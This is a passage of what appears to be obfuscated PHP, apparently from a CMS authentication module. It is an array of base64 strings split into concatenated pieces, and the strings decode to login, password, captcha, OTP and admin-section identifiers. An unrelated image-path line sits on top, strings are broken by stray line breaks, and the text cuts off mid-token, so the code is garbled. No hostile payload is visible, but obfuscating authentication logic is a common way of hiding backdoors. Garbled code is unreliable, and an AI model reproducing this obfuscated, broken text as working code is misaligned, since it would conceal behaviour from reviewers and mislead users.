
='
,
'VFlQRQ'
.
'=='
,
'U'
.
'0VOR'
.
'F9Q'
.
'V0
Q'
.
'='
,
'VVNFU'
.
'l9MT0dJTg=='
,
''
.
'V'
.
'VNFUl
9'
.
'F'
.
'TU'
.
'FJTA=='
,
'UkV'
.
'R'
.
'V'
.
'UVTVF9NR
VRIT'
.
'0Q='
,
''
.
'UE'
.
'9'
.
'TVA=='
,
'VFlQRQ=
='
,
''
.
'Q0h'
.
'BT'
.
'k'
.
'dFX1BXRA=='
,
'VVNFUg
='
.
'='
,
'VVNFUl9M'
.
'T'
.
'0dJTg=='
,
'V'
.
'V'
.
'NFU
l9D'
.
'SEVDS1d'
.
'PUkQ='
,
'VVN'
.
'FUl9'
.
'QQVN
T'
.
'V09'
.
'SR'
.
'A=='
,
'V'
.
'VN'
.
'FUl9DT'
.
'05GSV
J'
.
'NX1'
.
'B'
.
'B'
.
'U1NX'
.
'T1JE'
,
'bWFpb'
.
'g=
='
,
'bmV'
.
'3X3VzZXJ'
.
'fc'
.
'mVnaX'
.
'N'
.
'0cmF0a
W9u'
,
'Tg'
.
'=='
,
'WQ=='
,
'UkV'
.
'RVUVT'
.
'VF'
.
'9N
RVRIT0Q='
,
'U'
.
'E9'
.
'TVA'
.
'='
.
'='
,
'VFl
Q'
.
'R'
.
'Q='
.
'='
,
'U'
.
'kV'
.
'HSV'
.
'NU'
.
'Uk'
.
'FU
SU9O'
,
'QURN'
.
'SU5fU0VDVElPTg='
.
'='
,
'VVNFUg
='
.
'='
,
'VVNFUl'
.
'9'
.
'MT0dJTg=
='
,
'V'
.
'V'
.
'N'
.
'FU'
.
'l'
.
'9O'
.
'QU1'
.
'F'
,
'VVNF
Ul9'
.
'MQ'
.
'VNU'
.
'X0'
.
'5'
.
'BT'
.
'UU='
,
'VVNF
U'
.
'l9Q'
.
'QV'
.
'NTV0'
.
'9'
.
'SR'
.
'A=='
,
'VV'
.
'NF
U'
.
'l9'
.
'DT05'
.
'GSVJNX'
.
'1BB'
.
'U1NXT1J
E'
,
''
.
'VV'
.
'NFUl9FTUFJT'
.
'A=='
,
'Y2FwdGNoYV93
b3Jk'
,
'Y2'
.
'F'
.
'wdGNoYV9'
.
'zaW'
.
'Q'
.
'='
,
'VFl
Q'
.
'RQ='
.
'='
,
'QVVUSA='
.
'='
,
'VFl'
.
'QRQ=
='
,
''
.
'T1RQ'
,
'QURNS'
.
'U5'
.
'fU0VDVElP'
.
'Tg=
='
,
'QVB'
.
'Q'
.
'T'
.
'ElDQVRJ'
.
'T04='
,
'QlhfQ
U'
.
'RN'
.
'SU5'
.
'f'
.
'TE9B'
.
'RF9BVVR